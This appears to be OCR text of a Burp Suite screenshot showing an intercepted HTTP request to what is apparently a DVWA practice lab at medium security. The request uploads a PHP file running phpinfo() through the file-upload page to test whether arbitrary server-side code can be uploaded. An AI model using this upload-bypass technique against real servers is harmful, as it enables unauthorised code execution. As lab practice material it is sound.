 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.137:89
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.17.137:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.137:89/vulnerabilities/upload/
8 Cookie: PHPSESSID=ptgooch7n35bsg5r43j8kjpqf6; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------25157955623104
13 Content-Length: 446
14
15 -----------------------------25157955623104
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------25157955623104
20 Content-Disposition: form-data; name="uploaded"; filename="ÐÂ½¨ÎÄ±¾ÎÄµµ.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------25157955623104
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------25157955623104--
31
? Search... S 中 0 matches